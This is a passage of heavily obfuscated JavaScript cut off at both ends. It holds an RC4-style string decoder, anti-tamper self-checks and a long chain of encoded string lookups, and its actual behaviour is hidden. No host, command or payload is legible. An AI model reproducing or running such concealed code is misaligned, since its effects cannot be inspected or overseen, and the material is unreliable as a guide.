t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x1963843d['psvDmM']=h,_0x1963843d['rZytuF']={},_0x1963843d['lFyhvi']=!![];}var e=_0x1963843c[0x0],f=a+e,g=_0x1963843d['rZytuF'][f];if(g===undefined){if(_0x1963843d['NRqLFL']===undefined){var i=function(j){this['pZPquQ']=j,this['wPCEyO']=[0x1,0x0,0x0],this['obNdAt']=function(){return'newState';},this['itYbXY']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['GIGIOm']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['UdEAyu']=function(){var j=new RegExp(this['itYbXY']+this['GIGIOm']),k=j['test'](this['obNdAt']['toString']())?--this['wPCEyO'][0x1]:--this['wPCEyO'][0x0];return this['tTCSWS'](k);},i['prototype']['tTCSWS']=function(j){if(!Boolean(~j))return j;return this['FYwKTh'](this['pZPquQ']);},i['prototype']['FYwKTh']=function(j){for(var k=0x0,l=this['wPCEyO']['length'];k<l;k++){this['wPCEyO']['push'](Math['round'](Math['random']())),l=this['wPCEyO']['length'];}return j(this['wPCEyO'][0x0]);},new i(_0x1963843d)['UdEAyu'](),_0x1963843d['NRqLFL']=!![];}c=_0x1963843d['psvDmM'](c,b),_0x1963843d['rZytuF'][f]=c;}else c=g;return c;}(function(a,b){var U=_0x1963843d;while(!![]){try{var c=parseInt(U(0x335,'7hWT'))+-parseInt(U(0x850,'ejx$'))+parseInt(U(0x458,'AuFC'))*-parseInt(U(0x661,'shH@'))+parseInt(U(0x7a1,'*!l%'))*parseInt(U(0x448,'*2%%'))+parseInt(U(0x1af,'bUPu'))*-parseInt(U(0x471,'ENX8'))+-parseInt(U(0x1e4,'KKiu'))+parseInt(U(0x5f9,'XHG['))*parseInt(U(0x199,'Tfq&'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1963843c,0x74273),!function(){var V=_0x1963843d,c={};c[V(0x8e3,'[ek[')]=function(z,A){return z<A;},c[V(0x7a0,'y4@3')]=function(z,A){return z!==A;},c[V(0x2d7,'*sBB')]=function(z,A){return z===A;},c[V(0x4ed,'s[8)')]=function(z,A){return z+A;},c[V(0x308,'7hWT')]=function(z,A){return z*A;},c[V(0x3fd,'DFy7')]=function(z,A){return z-A;},c[V(0x8cf,'vXnd')]=function(z,A){return z+A;},c[V(0x1b5,'nD6Y')]=function(z,A){return z===A;},c[V(0x6df,'EZZo')]=function(z,A){return z===A;},c[V(0x9fa,'#%]z')]=function(x,y,z,A,B,E,I,J,K,S,T){return x(y,z,A,B,E,I,J,K,S,T);},c[V(0x17c,'AXLv')]=function(z,A){return z||A;},c[V(0x540,'nC%$')]=function(x,y){return x(y);},c[V(0x41a,'@Vm[')]=function(x){return x();},c[V(0x484,'YFQ]')]=function(x,y,z,A,B,E,I,J){return x(y,z,A,B,E,I,J);},c[V(0x1a6,'(]&S')]=function(z,A){return z!==A;},c[V(0x572,'Ul&l')]=function(z,A){return z!==A;},c[V(0x17f,'(^Ay')]=function(z,A){return z!==A;},c[V(0x688,'y4@3')]=function(z,A){return z!==A;},c[V(0x5b1,'nC%$')]=function(z,A){return z!==A;},c[V(0x96a,'j7l3')]=function(x,y,z,A,B,E,I){return x(y,z,A,B,E,I);},c[V(0x353,'3fCz')]=function(x){return x();},c[V(0x2f2,'PX(Y')]=function(x,y,z,A,B,E,I){return x(y,z,A,B,E,I);},c[V(0x192,'shH@')]=function(z,A){return z<A;},c[V(0x30d,'Ul&l')]=function(x,y){return x(y);},c[V(0x3d7,'(^Ay')]=function(x,y,z,A,B){return x(y,z,A,B);},c[V(0x7d4,'VaJv')]=function(z,A){return z||A;},c[V(0x9a3,'VaJv')]=V(0x81c,'ENX8')+V(0x583,'AuFC')+V(0x6ce,'#%]z')+V(0x6ca,'#%]z')+V(0x27a,'TcjQ')+V(0x412,'shH@')+V(0x5ee,'KKiu')+V(0x901,'@Y2c')+V(0x1f4,'#%]z')+V(0x66a,'ejx$')+V(0x813,'3fCz')+V(0x289,'s[8)')+V(0x8d7,'$#gr')+V(0x68d,'KKiu')+V(0x4a9,'$#gr')+V(0x180,'Qw)G')+V(0x68c,'CKK^')+V(0x28f,'shH@')+V(0x771,'y4@3')+V(0x338,'EZZo')+V(0x967,'nC%$')+V(0x775,'e!Ns')+V(0x54e,'y4@3')+V(0x2ac,'AXLv')+V(0x620,'bUPu')+V(0x31c,'AuFC')+V(0x51a,'D4g%')+V(0x78b,'Lhz5')+V(0x1e9,'#%]z')+V(0x571,'Vc1#')+V(0x2c9,'Yi&h')+V(0x3b6,'Qw)G')+V(0x4a8,'EZZo')+V(0x33c,'AXLv')+V(0x9e8,'[ek[')+V(0x7f8,'[ek[')+V(0x5f4,'XHG[')+V(0x596,'I@LJ')+V(0x848,'vXnd')+V(0x5af,'Tfq&')+V(0x518,'nC%$')+V(0x44c,'AuFC')+V(0x846,'(]&S')+V(0x8ea,'y4@3')+V(0x1a1,'shH@')+V(0x8ab,'[ek[')+V(0x467,'*2%%')+V(0x9bd,'Ul&l')+V(0x913,'y4@3')+V(0x868,'*!l%')+V(0x9e6,'FCMd')+V(0x5f3,'(^Ay')+V(0x4e4,'ENX8')+V(0x55b,'(^Ay')+V(0x473,'%$r@')+V(0x5d8,'Tfq&')+V(0x422,'KKiu')+V(0x635,'I@LJ')+V(0x3b0,'TcjQ')+V(0x9a7,'PX(Y')+V(0x818,'FCMd')+V(0x954,'KKiu')+V(0x719,'MNpI')+V(0x9da,'@Y2c')+V(0x4c1,'%$r@')+V(0x5f6,'vXnd')+V(0x81b,'j7l3')+V(0x2ff,'6n4a')+V(0x8b7,'*!l%')+V(0x57e,'CKK^')+V(0x704,'%$r@')+V(0x7c7,'bUPu')+V(0x559,'YFQ]')+V(0x499,'e!Ns')+V(0x731,'DFy7')+V(0x78a,'KKiu')+V(0x1dc,'vXnd')+V(0x18a,'k6fy')+V(0x416,'3fCz')+V(0x311,'KKiu')+V(0x78e,'Lhz5')+V(0x888,'Lhz5')+V(0x658,'(]&S')+V(0x74b,'Yi&h')+V(0x190,'DFy7')+V(0x5c7,'CKK^')+V(0x2c6,'nC%$')+V(0x5a9,'KKiu')+V(0x9c9,'@Y2c')+V(0x4c8,'KKiu')+V(0x449,'*!l%')+V(0x36b,'CKK^')+V(0x6f4,'j7l3')+V(0x3c7,'XHG[')+V(0x938,'*sBB')+V(0x42d,'*sBB')+V(0x500,'FCMd')+V(0x8f1,'TcjQ')+V(0x6ef,'g#Rs')+V(0x2e5,'Vc1#')+V(0x78d,'EZZo')+V(0x73d,'*sBB')+V(0x183,'ENX8')+V(0x652,'Qw)G')+V(0x929,'k6fy')+V(0x7b4,'Ul&l')+V(0x5ec,'AuFC')+V(0x92b,'$#gr')+V(0x4af,'D4g%')+V(0x345,'nC%$')+V(0x261,'Tfq&')+V(0x6a5,'Qw)G')+V(0x737,'Tfq&')+V(0x17a,'shH@')+V(0x6f5,'@Vm[')+V(0x3c8,'CKK^')+V(0x706,'Yi&h')+V(0x421,'PX(Y')+V(0x425,'s[8)')+V(0x29b,'j7l3')+V(0x74e,'Qw)G')+V(0x5b6,'KKiu')+V(0x4da,'Qw)G')+V(0x4c2,'nC%$')+V(0x826,'e!Ns')+V(0x409,'*sBB')+V(0x7b9,'AXLv')+V(0x9b4,'Vc1#')+V(0x90a,'TcjQ')+V(0x921,'VaJv')+V(0x5ab,'*sBB')+V(0x665,'CKK^')+V(0x8cc,'AuFC')+V(0xa10,'Lhz5')+V(0x7d8,'ejx$')+V(0x8d1,'CKK^')+V(0x221,'D4g%')+V(0x76c,'*sBB')+V(0x479,'PX(Y')+V(0x60d,'Ul&l')+V(0x8e4,'X([1')+V(0x3fb,'Vc1#')+V(0x6b1,'k6fy')+V(0x68f,'Qw)G')+V(0x411,'AuFC')+V(0x2a1,'@Y2c')+V(0x687,'s[8)')+V(0x47e,'#%]z')+V(0x502,'*!l%')+V(0x6c9,'KKiu')+V(0x747,'g#Rs')+V(0x892,'KKiu')+V(0x607,'%$r@')+V(0x933,'Lhz5')+V(0x616,'j7l3')+V(0x1c0,'D4g%')+V(0x751,'nC%$')+V(0x1a9,'7hWT')+V(0x203,'Tfq&')+V(0x4fe,'@Y2c')+V(0x1c4,'Qw)G')+V(0x4f5,'YFQ]')+V(0x309,'Ee]k')+V(0x808,'I@LJ')+V(0x4ba,'3fCz')+V(0x1e1,'ejx$')+V(0x307,'VaJv')+V(0x5d4,'*!l%')+V(0x3f5,'FCMd')+V(0x50e,'MNpI')+V(0x707,'Ul&l')+V(0x51b,'Ul&l')+V(0x43a,'bUPu')+V(0x2ad,'@Vm[')+V(0x31e,'bUPu')+V(0x9cd,'#%]z')+V(0x1fc,'CKK^')+V(0x86e,'#%]z')+V(0x2af,'(^Ay')+V(0x442,'DFy7')+V(0x75c,'nD6Y')+V(0x4bb,'$#gr')+V(0x9ff,'FCMd')+V(0x413,'#%]z')+V(0x299,'D4g%')+V(0x920,'MNpI')+V(0x35a,'XHG[')+V(0x65b,'TcjQ')+V(0x92c,'y4@3')+V(0x76f,'EZZo')+V(0x8ae,'g#Rs')+V(0x3a6,'Qw)G')+V(0x858,'nD6Y')+V(0x5e6,'nC%$')+V(0x993,'YFQ]')+V(0x57f,'ejx$')+V(0x1ab,'@Vm[')+V(0x824,'FCMd')+V(0x3aa,'Vc1#')+V(0x97a,'@Vm[')+(V(0x398,'CKK^')+V(0x9e2,'g#Rs')+V(0x1d9,'Qw)G')+V(0x9a6,'PX(Y')+V(0x678,'AuFC')+V(0x6fb,'*sBB')+V(0x369,'*sBB')+V(0x3f1,'TcjQ')+V(0x9e4,'y4@3')+V(0x558,'Vc1#')+V(0x899,'#%]z')+V(0x4f6,'Qw)G')+V(0x36e,'XHG[')+V(0x207,'@Vm[')+V(0x536,'Qw)G')+V(0x599,'ejx$')+V(0x342,'Tfq&')+V(0x88e,'(]&S')+V(0x4a1,'ENX8')+V(0x7e9,'AuFC')+V(0x5e8,'Qw)G')+V(0x269,'*!l%')+V(0x69d,'#%]z')+V(0x855,'Ee]k')+V(0x860,'vXnd')+V(0x8ed,'@Vm[')+V(0x9c1,'@Vm[')+V(0xa02,'shH@')+V(0x48b,'AuFC')+V(0x25b,'$#gr')+V(0x543,'X([1')+V(0x81a,'#%]z')+V(0x5b0,'bUPu')+V(0x573,'ejx$')+V(0x397,'D4g%')+V(0x250,'Ul&l')+V(0x6af,'DFy7')+V(0x351,'[ek[')+V(0x6b6,'bUPu')+V(0x7de,'KKiu')+V(0x2c8,'Tfq&')+V(0x37e,'ENX8')+V(0x625,'Tfq&')+V(0x6b0,'shH@')+V(0x3ea,'Vc1#')+V(0x8ad,'#%]z')+V(0x611,'KKiu')+V(0x2d1,'XHG[')+V(0x4c6,'Yi&h')+V(0x52b,'#%]z')+V(0x666,'EZZo')+V(0x453,'e!Ns')+V(0x3b3,'*sBB')+V(0x205,'MNpI')+V(0xa06,'PX(Y')+V(0x1c8,'KKiu')+V(0x1f3,'7hWT')+V(0x455,'XHG[')+V(0x700,'s[8)')+V(0x37d,'Vc1#')+V(0x622,'FCMd')+V(0x6bb,'D4g%')+V(0x344,'@Y2c')+V(0x9fd,'bUPu')+V(0x3c0,'AuFC')+V(0x948,'MNpI')+V(0x873,'%$r@')+V(0x6be,'@Vm[')+V(0x55a,'g#Rs')+V(0x193,'DFy7')+V(0x62c,'YFQ]')+V(0x584,'ejx$')+V(0x8fe,'XHG[')+V(0x4d7,'nD6Y')+V(0x6a8,'[ek[')+V(0x785,'@Vm[')+V(0xa0a,'[ek[')+V(0x349,'AuFC')+V(0x29d,'XHG[')+V(0x84d,'VaJv')+V(0x280,'y4@3')+V(0x5bd,'nD6Y')+V(0x1a3,'YFQ]')+V(0x45c,'X([1')+V(0x6c7,'*2%%')+V(0x7bf,'k6fy')+V(0x7e7,'Tfq&')+V(0x590,'vXnd')+V(0x61f,'YFQ]')+V(0x974,'bUPu')+V(0x6fa,'DFy7')+V(0x1e0,'(]&S')+V(0x2a9,'shH@')+V(0x2d9,'Lhz5')+V(0x2e7,'DFy7')+V(0x49d,'Tfq&')+V(0x624,'XHG[')+V(0x802,'e!Ns')+V(0x3d1,'Vc1#')+V(0x290,'@Y2c')+V(0x555,'DFy7')+V(0x63f,'bUPu')+V(0x720,'X([1')+V(0x71b,'I@LJ')+V(0x249,'bUPu')+V(0x1ae,'Yi&h')+V(0x776,'Vc1#')+V(0x5d7,'shH@')+V(0x40f,'DFy7')+V(0x585,'Ee]k')+V(0x6d5,'CKK^')+V(0x327,'Ul&l')+V(0x1eb,'nC%$')+V(0x94f,'(]&S')+V(0x2aa,'@Vm[')+V(0x932,'ENX8')+V(0x73c,'nC%$')+V(0x9ee,'j7l3')+V(0x1da,'D4g%')+V(0x2fa,'e!Ns')+V(0x88c,'bUPu')+V(0x36f,'g#Rs')+V(0x233,'Ul&l')+V(0x63d,'nC%$')+V(0x367,'Ul&l')+V(0x4c0,'CKK^')+V(0x83c,'TcjQ')+V(0x765,'ENX8')+V(0x728,'PX(Y')+V(0x7c4,'Yi&h')+V(0x849,'Lhz5')+V(0x591,'*!l%')+V(0x219,'EZZo')+V(0x91b,'7hWT')+V(0x867,'X([1')+V(0x17d,'e!Ns')+V(0x9bb,'#%]z')+V(0x76a,'*!l%')+V(0x65a,'(]&S')+V(0x71f,'y4@3')+V(0x2f8,'shH@')+V(0x9cb,'AXLv')+V(0x9de,'AuFC')+V(0x441,'#%]z')+V(0x4be,'$#gr')+V(0x82f,'MNpI')+V(0x210,'Vc1#')+V(0x673,'MNpI')+V(0x72a,'Yi&h')+V(0x251,'Ul&l')+V(0x68b,'(^Ay')+V(0x760,'MNpI')+V(0x854,'g#Rs')+V(0x52d,'MNpI')+V(0x819,'Ul&l')+V(0x602,'Lhz5')+V(0x8bf,'s[8)')+V(0x9dd,'EZZo')+V(0x7ef,'XHG[')+V(0x1d7,'j7l3')+V(0x46b,'XHG[')+V(0x69c,'I@LJ')+V(0x2a6,'j7l3')+V(0x56e,'DFy7')+V(0x8eb,'AuFC')+V(0x5df,'#%]z')+V(0x4f4,'$#gr')+V(0x82a,'bUPu')+V(0x7db,'nD6Y')+V(0x878,'j7l3')+V(0x282,'@Y2c')+V(0x676,'bUPu')+V(0x71d,'YFQ]')+V(0x260,'VaJv')+V(0x43d,'$#gr')+V(0x377,'(^Ay')+V(0x9d0,'bUPu')+V(0x7d3,'Lhz5')+V(0x336,'VaJv')+V(0x2ef,'7hWT')+V(0x615,'*sBB')+V(0x520,'YFQ]')+V(0x1d8,'Ee]k')+V(0x62a,'I@LJ')+V(0x5cc,'nC%$')+V(0x8b1,'3fCz')+V(0x3f3,'g#Rs')+V(0x61b,'Lhz5')+V(0x320,'Tfq&')+V(0x2f3,'[ek[')+V(0x346,'XHG[')+V(0x3f4,'KKiu')+V(0x31f,'YFQ]')+V(0x8d8,'PX(Y')+V(0x5f5,'FCMd')+V(0x463,'nC%$')+V(0x1e2,'Lhz5')+V(0x829,'CKK^')+V(0x60b,'DFy7')+V(0x3ac,'TcjQ'))+(V(0x390,'@Vm[')+V(0x7c0,'%$r@')+V(0x7d5,'Ee]k')+V(0x19d,'FCMd')+V(0x281,'3fCz')+V(0x2c3,'I@LJ')+V(0x17b,'I@LJ')+V(0x88a,'$#gr')+V(0x47c,'ENX8')+V(0x877,'XHG[')+V(0x8e7,'Vc1#')+V(0x953,'#%]z')+V(0x690,'(]&S')+V(0x595,'vXnd')+V(0x95f,'Tfq&')+V(0xa12,'(^Ay')+V(0x718,'Qw)G')+V(0x7b6,'#%]z')+V(0x617,'Ee]k')+V(0x293,'$#gr')+V(0x8dd,'X([1')+V(0x9d1,'Vc1#')+V(0x2d2,'%$r@')+V(0x55d,'VaJv')+V(0x862,'Tfq&')+V(0x97e,'*2%%')+V(0x4c9,'Qw)G')+V(0x5bc,'Ul&l')+V(0xa00,'k6fy')+V(0x423,'DFy7')+V(0x494,'shH@')+V(0x670,'s[8)')+V(0x407,'X([1')+V(0x211,'%$r@')+V(0x218,'PX(Y')+V(0x5b2,'Qw)G')+V(0x6c5,'MNpI')+V(0x39a,'*2%%')+V(0x6c1,'AuFC')+V(0x2b2,'XHG[')+V(0x368,'bUPu')+V(0x882,'%$r@')+V(0x3cf,'g#Rs')+V(0x21c,'PX(Y')+V(0x7e6,'Vc1#')+V(0x961,'D4g%')+V(0x32f,'MNpI')+V(0x2b9,'KKiu')+V(0x85d,'I@LJ')+V(0x501,'shH@')+V(0x763,'j7l3')+V(0x6e7,'k6fy')+V(0x217,'Tfq&')+V(0x9aa,'*sBB')+V(0x627,'g#Rs')+V(0x912,'(]&S')+V(0x781,'KKiu')+V(0x8b8,'Ul&l')+V(0x712,'*2%%')+V(0x62d,'@Vm[')+V(0x5b3,'Vc1#')+V(0x6fc,'Lhz5')+V(0x72c,'7hWT')+V(0x4b8,'(]&S')+V(0x601,'EZZo')+V(0x7aa,'s[8)')+V(0x736,'3fCz')+V(0x4ae,'bUPu')+V(0x89a,'s[8)')+V(0x352,'XHG[')+V(0x552,'*sBB')+V(0x312,'@Vm[')+V(0x8b4,'DFy7')+V(0x87e,'bUPu')+V(0x2cc,'X([1')+V(0x2c4,'Vc1#')+V(0x379,'PX(Y')+V(0x546,'Ee]k')+V(0x195,'DFy7')+V(0x3de,'@Vm[')+V(0x41c,'*sBB')+V(0x488,'XHG[')+V(0x7ca,'Qw)G')+V(0x430,'6n4a')+V(0x735,'g#Rs')+V(0x32c,'VaJv')+V(0x204,'vXnd')+V(0x8fa,'*sBB')+V(0x1a4,'@Y2c')+V(0x2cd,'y4@3')+V(0x51e,'XHG[')+V(0x67d,'e!Ns')+V(0x839,'#%]z')+V(0x683,'e!Ns')+V(0x674,'KKiu')+V(0x977,'YFQ]')+V(0x684,'ejx$')+V(0x22e,'bUPu')+V(0x90e,'Ee]k')+V(0x3d8,'vXnd')+V(0x334,'ejx$')+V(0x6ab,'$#gr')+V(0x85f,'Qw)G')+V(0x547,'EZZo')+V(0x657,'e!Ns')+V(0xa0f,'s[8)')+V(0x841,'y4@3')+V(0x5e4,'7hWT')+V(0x46f,'ENX8')+V(0x633,'(]&S')+V(0x734,'j7l3')+V(0x887,'#%]z')+V(0x287,'j7l3')+V(0x3d3,'Tfq&')+V(0x3e6,'AuFC')+V(0x3d6,'#%]z')+V(0x73b,'shH@')+V(0x5a4,'*sBB')+V(0x54d,'ENX8')+V(0x365,'Yi&h')+V(0x223,'VaJv')+V(0x297,'DFy7')+V(0x4e1,'Yi&h')+V(0x90b,'@Vm[')+V(0x4d2,'Qw)G')+V(0x9bf,'%$r@')+V(0x37a,'XHG[')+V(0x20a,'7hWT')+V(0x565,'nD6Y')+V(0x8e9,'YFQ]')+V(0x98e,'Tfq&')+V(0x1ed,'Yi&h')+V(0x65f,'EZZo')+V(0x8ca,'@Y2c')+V(0x6bd,'*sBB')+V(0x768,'YFQ]')+V(0x4b1,'XHG[')+V(0x7fb,'#%]z')+V(0x395,'$#gr')+V(0x348,'Qw)G')+V(0x1a5,'nC%$')+V(0x1ad,'k6fy')+V(0x83a,'I@LJ')+V(0x276,'AuFC')+V(0x52e,'MNpI')+V(0x1df,'(^Ay')+V(0x5c0,'AuFC')+V(0x2ce,'nD6Y')+V(0x271,'ENX8')+V(0x2d6,'3fCz')+V(0x59e,'*sBB')+V(0x745,'nC%$')+V(0x279,'3fCz')+V(0x48e,'7hWT')+V(0x69a,'FCMd')+V(0x93a,'[ek[')+V(0x2eb,'ENX8')+V(0x432,'s[8)')+V(0x19e,'*!l%')+V(0x9f4,'s[8)')+V(0x242,'TcjQ')+V(0x1aa,'Qw)G')+V(0x243,'g#Rs')+V(0x936,'ejx$')+V(0x9c3,'j7l3')+V(0x384,'*sBB')+V(0x806,'D4g%')+V(0x815,'TcjQ')+V(0x62b,'#%]z')+V(0x236,'j7l3')+V(0x38f,'CKK^')+V(0x9f9,'shH@')+V(0x36c,'X([1')+V(0x66b,'YFQ]')+V(0x341,'nD6Y')+V(0x2b1,'(]&S')+V(0x4d0,'*sBB')+V(0x26a,'#%]z')+V(0x9d6,'CKK^')+V(0x278,'ejx$')+V(0x49a,'shH@')+V(0x994,'y4@3')+V(0x68a,'ENX8')+V(0x2a7,'@Y2c')+V(0x71a,'*sBB')+V(0x7f3,'g#Rs')+V(0x512,'Ul&l')+V(0x947,'AXLv')+V(0x1b4,'VaJv')+V(0x956,'Lhz5')+V(0x9e3,'Vc1#')+V(0x8d9,'k6fy')+V(0xa01,'Yi&h')+V(0x7b5,'vXnd')+V(0x9ba,'DFy7')+V(0x952,'vXnd')+V(0x911,'Tfq&')+V(0x874,'@Y2c')+V(0x238,'PX(Y')+V(0x7f4,'TcjQ'))+(V(0x58e,'EZZo')+V(0x7d2,'Ee]k')+V(0x48d,'XHG[')+V(0x77d,'Lhz5')+V(0x331,'#%]z')+V(0x9a2,'@Y2c')+V(0x716,'FCMd')+V(0x1b3,'3fCz')+V(0x833,'Vc1#')+V(0x5cb,'#%]z')+V(0x6f6,'$#gr')+V(0x629,'TcjQ')+V(0x8e5,'@Vm[')+V(0x6e1,'DFy7')+V(0x70a,'(]&S')+V(0x950,'nD6Y')+V(0x9f5,'KKiu')+V(0x1a2,'FCMd')+V(0x6d3,'MNpI')+V(0x54b,'bUPu')+V(0x339,'Vc1#')+V(0x470,'D4g%')+V(0x84c,'EZZo')+V(0x8b9,'shH@')+V(0x3e7,'Qw)G')+V(0x904,'[ek[')+V(0x2bb,'[ek[')+V(0x35f,'#%]z')+V(0x628,'nC%$')+V(0x1e5,'nC%$')+V(0x4ec,'ejx$')+V(0x43e,'XHG[')+V(0x4e6,'AuFC')+V(0x757,'KKiu')+V(0x817,'VaJv')+V(0x8b3,'Ul&l')+V(0x7c6,'k6fy')+V(0x3dc,'*!l%')+V(0x94d,'7hWT')+V(0x906,'vXnd')+V(0x91c,'ejx$')+V(0x6cd,'shH@')+V(0x39c,'ejx$')+V(0x49e,'@Vm[')+V(0x5b4,'X([1')+V(0x9f3,'k6fy')+V(0x876,'VaJv')+V(0x191,'bUPu')+V(0x654,'shH@')+V(0x41d,'(^Ay')+V(0x1be,'e!Ns')+V(0x864,'*!l%')+V(0x7d1,'EZZo')+V(0x178,'y4@3')+V(0x19b,'X([1')+V(0x2fc,'Vc1#')+V(0x4f1,'(^Ay')+V(0xa0d,'nC%$')+V(0x5c4,'3fCz')+V(0x645,'FCMd')+V(0x9f7,'Qw)G')+V(0x286,'Tfq&')+V(0x962,'Lhz5')+V(0x5b5,'X([1')+V(0x1d6,'Vc1#')+V(0x983,'@Y2c')+V(0x5a0,'Lhz5')+V(0x721,'@Vm[')+V(0x2c2,'Ee]k')+V(0x96c,'y4@3')+V(0x49f,'j7l3')+V(0x526,'AuFC')+V(0x8c4,'shH@')+V(0x4cf,'EZZo')+V(0x208,'vXnd')+V(0x663,'nD6Y')+V(0x527,'D4g%')+V(0x4ee,'*2%%')+V(0x399,'3fCz')+V(0x739,'j7l3')+V(0x575,'AXLv')+V(0x82e,'g#Rs')+V(0x3eb,'6n4a')+V(0x6f9,'@Vm[')+V(0x4ab,'(]&S')+V(0x3ad,'*!l%')+V(0x755,'DFy7')+V(0x292,'VaJv')+V(0x75e,'Ul&l')+V(0x7c3,'@Y2c')+V(0x288,'#%]z')+V(0x6cc,'KKiu')+V(0x3a2,'@Y2c')+V(0x592,'%$r@')+V(0x328,'FCMd')+V(0x7f6,'g#Rs')+V(0x9ab,'k6fy')+V(0x314,'Tfq&')+V(0x758,'g#Rs')+V(0x20b,'PX(Y')+V(0x2ca,'TcjQ')+V(0x6f7,'DFy7')+V(0x424,'Vc1#')+V(0x3b7,'PX(Y')+V(0x843,'Tfq&')+V(0x465,'VaJv')+V(0x3c6,'TcjQ')+V(0x7b2,'7hWT')+V(0x418,'y4@3')+V(0x75a,'#%]z')+V(0x89f,'shH@')+V(0x9cc,'*!l%')+V(0x511,'Ee]k')+V(0x677,'7hWT')+V(0x778,'PX(Y')+V(0x2fd,'%$r@')+V(0x4d8,'%$r@')+V(0x396,'*sBB')+V(0x3bf,'Tfq&')+V(0x90f,'*sBB')+V(0x2ed,'nC%$')+V(0x36d,'s[8)')+V(0x811,'MNpI')+V(0x6c4,'EZZo')+V(0x201,'Lhz5')+V(0x275,'DFy7')+V(0x798,'@Y2c')+V(0x26d,'PX(Y')+V(0x577,'Qw)G')+V(0x769,'YFQ]')+V(0x738,'*sBB')+V(0x7c8,'Ul&l')+V(0x364,'*!l%')+V(0x4b7,'MNpI')+V(0x26f,'TcjQ')+V(0x794,'s[8)')+V(0x651,'ejx$')+V(0x360,'Ee]k')+V(0x294,'KKiu')+V(0x5e3,'VaJv')+V(0x7d0,'KKiu')+V(0x206,'6n4a')+V(0x2df,'VaJv')+V(0x98b,'@Vm[')+V(0x2d5,'$#gr')+V(0x1ef,'3fCz')+V(0x9be,'3fCz')+V(0x214,'AuFC')+V(0x181,'XHG[')+V(0x388,'(^Ay')+V(0x7cb,'FCMd')+V(0x99e,'D4g%')+V(0x389,'EZZo')+V(0x23b,'XHG[')+V(0x1ea,'KKiu')+V(0x3da,'6n4a')+V(0x301,'CKK^')+V(0x6c2,'*sBB')+V(0x2b7,'D4g%')+V(0x487,'*sBB')+V(0x5d9,'Ee]k')+V(0x60a,'3fCz')+V(0x9c6,'y4@3')+V(0x978,'nC%$')+V(0x859,'*sBB')+V(0x18e,'Qw)G')+V(0x380,'*2%%')+V(0x258,'j7l3')+V(0x6cb,'Qw)G')+V(0x89c,'Vc1#')+V(0x8ce,'shH@')+V(0x5a2,'KKiu')+V(0x982,'XHG[')+V(0x544,'(]&S')+V(0x1d5,'X([1')+V(0x329,'[ek[')+V(0x310,'TcjQ')+V(0x980,'TcjQ')+V(0x7af,'Lhz5')+V(0x93d,'I@LJ')+V(0x3a8,'EZZo')+V(0x46c,'YFQ]')+V(0x513,'*2%%')+V(0x8fb,'*!l%')+V(0x99b,'(^Ay')+V(0x43f,'Qw)G')+V(0x47b,'@Y2c')+V(0x96f,'AXLv')+V(0x8f8,'%$r@')+V(0x37b,'*!l%')+V(0x489,'I@LJ')+V(0x909,'$#gr')+V(0x43c,'shH@')+V(0x7b7,'s[8)')+V(0x4a3,'nD6Y')+V(0x741,'CKK^')+V(0x999,'nC%$')+V(0x428,'ejx$')+V(0x623,'@Y2c')+V(0x88f,'@Vm['))+(V(0x533,'@Vm[')+V(0x5e9,'#%]z')+V(0x780,'EZZo')+V(0x38b,'Yi&h')+V(0x1cc,'y4@3')+V(0x48c,'Ul&l')+V(0x837,'Tfq&')+V(0x2f4,'shH@')+V(0x4b0,'VaJv')+V(0x3a9,'Qw)G')+V(0x35c,'nD6Y')+V(0x24c,'7hWT')+V(0x3cc,'DFy7')+V(0x689,'bUPu')+V(0x9a8,'XHG[')+V(0x21e,'Ul&l')+V(0x18f,'*!l%')+V(0x916,'s[8)')+V(0x434,'*2%%')+V(0x924,'e!Ns')+V(0x69b,'e!Ns')+V(0x9b2,'nD6Y')+V(0x3f9,'k6fy')+V(0x315,'3fCz')+V(0x385,'shH@')+V(0x304,'g#Rs')+V(0x742,'nC%$')+V(0x786,'PX(Y')+V(0x387,'YFQ]')+V(0x64e,'*!l%')+V(0x8f3,'#%]z')+V(0x481,'AuFC')+V(0x9a9,'7hWT')+V(0x532,'X([1')+V(0x750,'ENX8')+V(0x94b,'*2%%')+V(0x24d,'PX(Y')+V(0x87b,'(^Ay')+V(0x212,'PX(Y')+V(0x32d,'s[8)')+V(0x198,'@Y2c')+V(0x23c,'Ul&l')+V(0x925,'ejx$')+V(0x8aa,'bUPu')+V(0x832,'g#Rs')+V(0x8a2,'s[8)')+V(0x49c,'g#Rs')+V(0x7ab,'Ul&l')+V(0x6b4,'k6fy')+V(0x21a,'7hWT')+V(0x91e,'EZZo')+V(0x9d4,'@Y2c')+V(0x4e7,'EZZo')+V(0x4f7,'Lhz5')+V(0x795,'@Vm[')+V(0x6e4,'Yi&h')+V(0x431,'j7l3')+V(0x4aa,'VaJv')+V(0x74a,'X([1')+V(0x7b8,'vXnd')+V(0x357,'Ee]k')+V(0x2c7,'ENX8')+V(0x248,'X([1')+V(0x337,'(^Ay')+V(0x3ce,'AXLv')+V(0x613,'%$r@')+V(0x791,'[ek[')+V(0x8c7,'#%]z')+V(0x9d9,'ejx$')+V(0x70c,'AXLv')+V(0x9a4,'Yi&h')+V(0x507,'shH@')+V(0x3bc,'3fCz')+V(0x8de,'%$r@')+V(0x400,'YFQ]')+V(0x262,'YFQ]')+V(0x1b1,'CKK^')+V(0x5ba,'*2%%')+V(0x228,'$#gr')+V(0x872,'EZZo')+V(0x4bf,'*!l%')+V(0x187,'EZZo')+V(0x79d,'Lhz5')+V(0x7ee,'MNpI')+V(0x586,'AXLv')+V(0x756,'X([1')+V(0x8c2,'nD6Y')+V(0x97b,'shH@')+V(0x32b,'AuFC')+V(0x714,'#%]z')+V(0x300,'%$r@')+V(0x460,'FCMd')+V(0x220,'vXnd')+V(0x21d,'g#Rs')+V(0x729,'TcjQ')+V(0x7ec,'Ul&l')+V(0x8ec,'CKK^')+V(0x711,'shH@')+V(0x8d5,'ENX8')+V(0x370,'*2%%')+V(0x303,'7hWT')+V(0x6c0,'Tfq&')+V(0x996,'VaJv')+V(0x3ae,'Ee]k')+V(0x